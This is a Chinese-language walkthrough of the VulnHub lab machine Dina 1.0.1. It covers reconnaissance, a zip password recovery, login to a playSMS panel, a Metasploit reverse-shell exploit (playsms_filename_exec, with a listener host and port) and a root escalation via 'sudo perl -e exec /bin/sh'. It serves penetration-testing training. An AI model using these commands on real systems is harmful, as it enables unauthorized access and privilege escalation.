信息收集:

https://www.vulnhub.com/entry/dina-101,200/



(1)ip扫描

nmap 192.168.254.0/24



(2)端口扫描

发现只开放了80端口



(3)目录扫描



(4)访问页面,看了看页面也没啥有用信息,一个提交信息





(5)访问robots.txt,发现路径,我们依次拼接,也没发现有用的



(6)拼接/nothing查看源码,发现了一些类似密码的东西,先留着



(7)拼接刚才目录扫描出来路径,发现了一个zip包,把他下载下来,解压的时候发现需要密码



(8)试试刚才的密码发现freedom可以解压成功,用记事本打开看看,在MP3文件中得到一项url地址:/SecreTSMSgatwayLogin(并且账号为touhid)



(9)拼接/SecreTSMSgatwayLogin发现登录界面,弱口令尝试用用刚才的密码,看看发现diana可以登录上



(10)能不能去搜一下这个cms有什么版本漏洞

searchsploit playsms



(11)看见这个 42044 里有远程命令执行漏洞,查看,让插入代码到电话簿里

cd /usr/share/exploitdb/exploits/php/webapps/

cat 42044.txt

getshell:



(1)使用msf查看框架漏洞:打开msf

use exploit/multi/http/playsms_filename_exec

set PASSWORD diana

set USERNAME touhid

set TARGETURI SecreTSMSgatwayLogin (TARGETURI是上传文件页面的URI)

set RHOST 192.168.254.134(靶机ip)

set LHOST 192.168.254.129(kali监听机的ip)

set LPORT 1234(kali监听的端口)



(2)成功getshell,输入shell,就可以执行命令

提权:



(1)使用sudo -l命令查看可提权文件,发现可以执行perl命令,(所有用户均可以执行)

(2)通过perl写入反向shell语句,命令如下:

sudo perl -e 'exec "/bin/sh";'

提权成功

825

825

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?